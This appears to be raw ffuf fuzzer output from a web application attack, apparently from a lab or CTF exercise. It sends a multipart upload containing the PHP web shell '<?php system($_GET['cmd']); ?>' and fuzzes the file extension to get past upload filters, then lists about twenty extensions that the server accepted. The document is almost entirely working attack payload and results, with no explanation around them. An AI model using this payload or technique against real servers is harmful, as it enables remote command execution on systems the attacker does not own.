 :: Header           : Connection: keep-alive
:: Header           : Priority: u=0
:: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
:: Header           : Accept: */*
:: Data             : -----------------------------210699652435386732124287456189
Content-Disposition: form-data; name="uploadFile"; filename="exploitFUZZ"
Content-Type: application/x-php
<?php system($_GET['cmd']); ?>
-----------------------------210699652435386732124287456189--
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 21
________________________________________________
.phar                   [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 98ms]
.asp                    [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 119ms]
.nsf                    [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 98ms]
.sh                     [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 98ms]
.rb                     [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 98ms]
.php2                   [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 98ms]
.pcap                   [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 98ms]
.php6                   [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 98ms]
.reg                    [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 98ms]
.php3                   [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 120ms]
.swf                    [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 81ms]
.txt                    [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 84ms]
.xml                    [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 105ms]
.shtml                  [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 1123ms]
.php4                   [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 2110ms]
.inc                    [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 2132ms]
.pl                     [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 2133ms]
.pht                    [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 2133ms]
.json                   [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 3111ms]